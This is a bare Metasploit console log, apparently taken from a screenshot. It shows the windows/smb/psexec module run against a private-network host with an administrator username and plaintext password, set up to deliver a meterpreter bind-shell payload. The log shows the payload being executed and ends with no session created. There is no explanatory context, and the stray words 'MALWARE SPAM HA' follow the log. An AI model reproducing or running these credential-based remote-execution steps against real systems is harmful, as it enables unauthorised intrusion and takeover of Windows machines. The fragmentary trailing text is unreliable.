 msf6 exploit(multi/script/web_delivery) > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.93.30
rhosts => 192.168.93.30
msf6 exploit(windows/smb/psexec) > set SMBUser administrator
SMBUser => administrator
msf6 exploit(windows/smb/psexec) > set SMBPass Whoami2021
SMBPass => Whoami2021
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > set rhost 192.168.93.30
rhost => 192.168.93.30
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.93.30:445 - Connecting to the server...
[*] 192.168.93.30:445 - Authenticating to 192.168.93.30:445 as user 'administrator'...
[*] 192.168.93.30:445 - Selecting PowerShell target
[*] 192.168.93.30:445 - Executing the payload...
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.30:4444
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) >
MALWARE
SPAM
HA